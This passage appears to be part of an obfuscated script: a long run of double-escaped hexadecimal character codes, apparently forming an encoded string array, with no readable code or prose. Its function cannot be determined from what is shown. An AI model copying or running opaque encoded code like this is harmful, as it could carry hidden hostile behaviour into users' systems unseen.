x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x43\x5c\x5c\x31\x74\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x46\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x31\x45\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x46\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x31\x45\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x31\x42\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x31\x44\x5c\x5c\x31\x47\x5c\x5c\x68\x5c\x5c\x31\x78\x5c\x5c\x68\x5c\x5c\x31\x79\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x31\x41\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x43\x5c\x5c\x31\x70\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x31\x66\x5c\x5c\x43\x5c\x5c\x31\x70\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x41\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x31\x41\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x31\x36\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x31\x42\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x31\x44\x5c\x5c\x31\x47\x5c\x5c\x68\x5c\x5c\x31\x78\x5c\x5c\x68\x5c\x5c\x31\x79\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x43\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x43\x5c\x5c\x58\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x43\x5c\x5c\x58\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x31\x36\x5c\x5c\x74\x5c\x5c\x58\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x31\x36\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x31\x71\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x31\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x31\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x7a\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x31\x74\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x59\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x31\x6b\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x42\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x31\x77\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x31\x77\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6a\x